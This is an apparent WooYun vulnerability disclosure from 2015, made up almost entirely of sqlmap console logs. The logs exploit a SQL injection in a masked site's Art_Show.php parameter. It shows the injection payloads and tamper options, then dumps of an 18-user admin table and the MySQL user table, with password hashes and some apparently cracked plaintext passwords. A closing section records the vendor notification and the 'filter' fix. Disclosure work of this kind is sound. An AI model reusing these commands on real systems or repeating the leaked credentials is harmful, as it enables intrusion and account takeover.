| aw | c8bd3f1ae3e031bfa7fccae3e076a017 |
| dql | c8bd3f1ae3e031bfa7fccae3e076a017 |
| zhangningyu | 992c77dea4e149c420484b9ee05f9e18 |
+-------------+----------------------------------+

数据库
Database: mysql
Table: user
[4 entries]
+------------+-------------------------------------------+
| user | password |
+------------+-------------------------------------------+
| root | *FA0A4DE5A3B3515C4972CB9F255BF25129E968CC |!@#$%^
| root | *23AE809DDACAF96AF0FD78ED04B6A265E05AA257 |123
| server | *866D5A029D62EC05ACC4584CE50F1CD2F50E0E82 |server
| webservice | *20E44BB08FB938965C6A5494C677AC18005F1669 |123456*a
+------------+-------------------------------------------+
<code>Microsoft Windows [版本 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Python27\sqlmap>
C:\Python27\sqlmap>sqlmap.py -u "http://**.**.**.**/Art_Show.php?id=26" --tamper "space2mysqlblank.py" --tamper "space2mysqlblank.py" -D bimasp -T bimasp_admin -C name,password --dump
_
___ ___| |_____ ___ ___ {1.0-dev-nongit-20151109}
|_ -| . | | | .'| . |
|___|_ |_|_|_|_|__,| _|
|_| |_| http://**.**.**.**
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 00:21:05
[00:21:05] [INFO] loading tamper script 'space2mysqlblank'
[00:21:05] [WARNING] tamper script 'space2mysqlblank' is only meant to be run against MySQL
[00:21:05] [INFO] resuming back-end DBMS 'mysql'
[00:21:05] [INFO] testing connection to the target URL
[00:21:05] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=26 AND 9138=9138
Type: UNION query
Title: MySQL UNION query (NULL) - 19 columns
Payload: id=-5569 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a7a6b71,0x7a6763586d546b45436763464c514c4b5456756a5742786a4f51636f5144674a7951504f6c565750,0x71627a7671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[00:21:06] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[00:21:06] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.22, PHP 5.2.17
back-end DBMS: MySQL 5
[00:21:06] [INFO] fetching entries of column(s) 'name, password' for table 'bimasp_admin' in database 'bimasp'
[00:21:06] [INFO] the SQL query used returns 18 entries
[00:21:06] [INFO] resumed: "spp","99c5ccbcd4e0cf1b56a0d73df09015d6"
[00:21:06] [INFO] resumed: "sa","c8bd3f1ae3e031bfa7fccae3e076a017"
[00:21:06] [INFO] resumed: "zxl","c8bd3f1ae3e031bfa7fccae3e076a017"
[00:21:06] [INFO] resumed: "zw","c8bd3f1ae3e031bfa7fccae3e076a017"
[00:21:06] [INFO] resumed: "jw","c8bd3f1ae3e031bfa7fccae3e076a017"
[00:21:06] [INFO] resumed: "xy","c8bd3f1ae3e031bfa7fccae3e076a017"
[00:21:06] [INFO] resumed: "xj","c8bd3f1ae3e031bfa7fccae3e076a017"
[00:21:06] [INFO] resumed: "yyq","428d9e772f41d742e57575fc4e98ea37"
[00:21:06] [INFO] resumed: "zgd","c8bd3f1ae3e031bfa7fccae3e076a017"
[00:21:06] [INFO] resumed: "ll","c8bd3f1ae3e031bfa7fccae3e076a017"
[00:21:06] [INFO] resumed: "lyh","c8bd3f1ae3e031bfa7fccae3e076a017"
[00:21:06] [INFO] resumed: "scc","c8bd3f1ae3e031bfa7fccae3e076a017"
[00:21:06] [INFO] resumed: "zs","c8bd3f1ae3e031bfa7fccae3e076a017"
[00:21:06] [INFO] resumed: "yzq","c8bd3f1ae3e031bfa7fccae3e076a017"
[00:21:06] [INFO] resumed: "xj1","c8bd3f1ae3e031bfa7fccae3e076a017"
[00:21:06] [INFO] resumed: "aw","c8bd3f1ae3e031bfa7fccae3e076a017"
[00:21:06] [INFO] resumed: "dql","c8bd3f1ae3e031bfa7fccae3e076a017"
[00:21:06] [INFO] resumed: "zhangningyu","992c77dea4e149c420484b9ee05f9e18"
[00:21:06] [INFO] analyzing table dump for possible password hashes
[00:21:06] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: bimasp
Table: bimasp_admin
[18 entries]
+-------------+----------------------------------+
| name | password |
+-------------+----------------------------------+
| spp | 99c5ccbcd4e0cf1b56a0d73df09015d6 |
| sa | c8bd3f1ae3e031bfa7fccae3e076a017 |
| zxl | c8bd3f1ae3e031bfa7fccae3e076a017 |
| zw | c8bd3f1ae3e031bfa7fccae3e076a017 |
| jw | c8bd3f1ae3e031bfa7fccae3e076a017 |
| xy | c8bd3f1ae3e031bfa7fccae3e076a017 |
| xj | c8bd3f1ae3e031bfa7fccae3e076a017 |
| yyq | 428d9e772f41d742e57575fc4e98ea37 |
| zgd | c8bd3f1ae3e031bfa7fccae3e076a017 |
| ll | c8bd3f1ae3e031bfa7fccae3e076a017 |
| lyh | c8bd3f1ae3e031bfa7fccae3e076a017 |
| scc | c8bd3f1ae3e031bfa7fccae3e076a017 |
| zs | c8bd3f1ae3e031bfa7fccae3e076a017 |
| yzq | c8bd3f1ae3e031bfa7fccae3e076a017 |
| xj1 | c8bd3f1ae3e031bfa7fccae3e076a017 |
| aw | c8bd3f1ae3e031bfa7fccae3e076a017 |
| dql | c8bd3f1ae3e031bfa7fccae3e076a017 |
| zhangningyu | 992c77dea4e149c420484b9ee05f9e18 |
+-------------+----------------------------------+
[00:21:13] [INFO] table 'bimasp.bimasp_admin' dumped to CSV file 'C:\Users\jason\.sqlmap\output\**.**.**.**\dump\bimasp\bimasp_admin.csv'
[00:21:13] [INFO] fetched data logged to text files under 'C:\Users\jason\.sqlmap\output\**.**.**.**'
[*] shutting down at 00:21:13
C:\Python27\sqlmap>
C:\Python27\sqlmap>sqlmap.py -u "http://**.**.**.**/Art_Show.php?id=26" --tamper "space2mysqlblank.py" --tamper "space2mysqlblank.py" -D mysql --tables
_
___ ___| |_____ ___ ___ {1.0-dev-nongit-20151109}
|_ -| . | | | .'| . |
|___|_ |_|_|_|_|__,| _|
|_| |_| http://**.**.**.**
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 00:22:57
[00:22:57] [INFO] loading tamper script 'space2mysqlblank'
[00:22:57] [WARNING] tamper script 'space2mysqlblank' is only meant to be run against MySQL
[00:22:57] [INFO] resuming back-end DBMS 'mysql'
[00:22:57] [INFO] testing connection to the target URL
[00:22:58] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=26 AND 9138=9138
Type: UNION query
Title: MySQL UNION query (NULL) - 19 columns
Payload: id=-5569 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a7a6b71,0x7a6763586d546b45436763464c514c4b5456756a5742786a4f51636f5144674a7951504f6c565750,0x71627a7671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[00:22:59] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[00:22:59] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.22, PHP 5.2.17
back-end DBMS: MySQL 5
[00:22:59] [INFO] fetching tables for database: 'mysql'
[00:22:59] [INFO] the SQL query used returns 27 entries
Database: mysql
[27 tables]
+---------------------------+
| user |
| cezbyg |
| columns_priv |
| db |
| event |
| func |
| general_log |
| help_category |
| help_keyword |
| help_relation |
| help_topic |
| host |
| ndb_binlog_index |
| plugin |
| proc |
| procs_priv |
| proxies_priv |
| servers |
| slow_log |
| tables_priv |
| tempmix4 |
| time_zone |
| time_zone_leap_second |
| time_zone_name |
| time_zone_transition |
| time_zone_transition_type |
| uywcaq |
+---------------------------+
[00:22:59] [INFO] fetched data logged to text files under 'C:\Users\jason\.sqlmap\output\**.**.**.**'
[*] shutting down at 00:22:59
C:\Python27\sqlmap>sqlmap.py -u "http://**.**.**.**/Art_Show.php?id=26" --tamper "space2mysqlblank.py" --tamper "space2mysqlblank.py" -D mysql -T user --columns
_
___ ___| |_____ ___ ___ {1.0-dev-nongit-20151109}
|_ -| . | | | .'| . |
|___|_ |_|_|_|_|__,| _|
|_| |_| http://**.**.**.**
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 00:24:06
[00:24:06] [INFO] loading tamper script 'space2mysqlblank'
[00:24:06] [WARNING] tamper script 'space2mysqlblank' is only meant to be run against MySQL
[00:24:06] [INFO] resuming back-end DBMS 'mysql'
[00:24:06] [INFO] testing connection to the target URL
[00:24:06] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=26 AND 9138=9138
Type: UNION query
Title: MySQL UNION query (NULL) - 19 columns
Payload: id=-5569 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a7a6b71,0x7a6763586d546b45436763464c514c4b5456756a5742786a4f51636f5144674a7951504f6c565750,0x71627a7671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[00:24:07] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[00:24:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.22, PHP 5.2.17
back-end DBMS: MySQL 5
[00:24:07] [INFO] fetching columns for table 'user' in database 'mysql'
[00:24:07] [INFO] the SQL query used returns 42 entries
Database: mysql
Table: user
[42 columns]
+------------------------+-----------------------------------+
| Column | Type |
+------------------------+-----------------------------------+
| User | char(16) |
| Alter_priv | enum('N','Y') |
| Alter_routine_priv | enum('N','Y') |
| authentication_string | text |
| Create_priv | enum('N','Y') |
| Create_routine_priv | enum('N','Y') |
| Create_tablespace_priv | enum('N','Y') |
| Create_tmp_table_priv | enum('N','Y') |
| Create_user_priv | enum('N','Y') |
| Create_view_priv | enum('N','Y') |
| Delete_priv | enum('N','Y') |
| Drop_priv | enum('N','Y') |
| Event_priv | enum('N','Y') |
| Execute_priv | enum('N','Y') |
| File_priv | enum('N','Y') |
| Grant_priv | enum('N','Y') |
| Host | char(60) |
| Index_priv | enum('N','Y') |
| Insert_priv | enum('N','Y') |
| Lock_tables_priv | enum('N','Y') |
| max_connections | int(11) unsigned |
| max_questions | int(11) unsigned |
| max_updates | int(11) unsigned |
| max_user_connections | int(11) unsigned |
| Password | char(41) |
| plugin | char(64) |
| Process_priv | enum('N','Y') |
| References_priv | enum('N','Y') |
| Reload_priv | enum('N','Y') |
| Repl_client_priv | enum('N','Y') |
| Repl_slave_priv | enum('N','Y') |
| Select_priv | enum('N','Y') |
| Show_db_priv | enum('N','Y') |
| Show_view_priv | enum('N','Y') |
| Shutdown_priv | enum('N','Y') |
| ssl_cipher | blob |
| ssl_type | enum('','ANY','X509','SPECIFIED') |
| Super_priv | enum('N','Y') |
| Trigger_priv | enum('N','Y') |
| Update_priv | enum('N','Y') |
| x509_issuer | blob |
| x509_subject | blob |
+------------------------+-----------------------------------+
[00:24:07] [INFO] fetched data logged to text files under 'C:\Users\jason\.sqlmap\output\**.**.**.**'
[*] shutting down at 00:24:07
C:\Python27\sqlmap>sqlmap.py -u "http://**.**.**.**/Art_Show.php?id=26" --tamper "space2mysqlblank.py" --tamper "space2mysqlblank.py" -D mysql -T user -C user,password --dump
_
___ ___| |_____ ___ ___ {1.0-dev-nongit-20151109}
|_ -| . | | | .'| . |
|___|_ |_|_|_|_|__,| _|
|_| |_| http://**.**.**.**
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 00:26:15
[00:26:15] [INFO] loading tamper script 'space2mysqlblank'
[00:26:15] [WARNING] tamper script 'space2mysqlblank' is only meant to be run against MySQL
[00:26:15] [INFO] resuming back-end DBMS 'mysql'
[00:26:15] [INFO] testing connection to the target URL
[00:26:54] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request(s)
[00:26:54] [WARNING] if the problem persists please check that the provided target URL is valid. In case that it is, you can try to rerun with the switch '--random-agent' turned on and/or proxy switches ('--ignore-proxy', '--proxy',...)
[00:26:58] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=26 AND 9138=9138
Type: UNION query
Title: MySQL UNION query (NULL) - 19 columns
Payload: id=-5569 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a7a6b71,0x7a6763586d546b45436763464c514c4b5456756a5742786a4f51636f5144674a7951504f6c565750,0x71627a7671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[00:27:00] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[00:27:00] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.22, PHP 5.2.17
back-end DBMS: MySQL 5
[00:27:00] [INFO] fetching entries of column(s) '`user`, password' for table 'user' in database 'mysql'
[00:27:00] [INFO] the SQL query used returns 4 entries
[00:27:00] [INFO] resumed: "root","*FA0A4DE5A3B3515C4972CB9F255BF25129E968CC"
[00:27:00] [INFO] resumed: "root","*23AE809DDACAF96AF0FD78ED04B6A265E05AA257"
[00:27:00] [INFO] resumed: "server","*866D5A029D62EC05ACC4584CE50F1CD2F50E0E82"
[00:27:00] [INFO] resumed: "webservice","*20E44BB08FB938965C6A5494C677AC18005...
[00:27:00] [INFO] analyzing table dump for possible password hashes
[00:27:00] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: mysql
Table: user
[4 entries]
+------------+-------------------------------------------+
| user | password |
+------------+-------------------------------------------+
| root | *FA0A4DE5A3B3515C4972CB9F255BF25129E968CC |
| root | *23AE809DDACAF96AF0FD78ED04B6A265E05AA257 |
| server | *866D5A029D62EC05ACC4584CE50F1CD2F50E0E82 |
| webservice | *20E44BB08FB938965C6A5494C677AC18005F1669 |
+------------+-------------------------------------------+
[00:27:33] [WARNING] table 'mysql.`user`' dumped to CSV file 'C:\Users\jason\.sqlmap\output\**.**.**.**\dump\mysql\user-f3649c95.csv'
[00:27:33] [INFO] fetched data logged to text files under 'C:\Users\jason\.sqlmap\output\**.**.**.**'
[*] shutting down at 00:27:33<code>



个人信息
修复方案:
过滤
版权声明:转载请注明来源 少宇@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:10
确认时间:2015-12-01 17:34
厂商回复:
CNVD确认并复现所述情况,已由CNVD通过网站管理方公开联系渠道向其邮件通报,由其后续提供解决方案。
最新状态:
暂无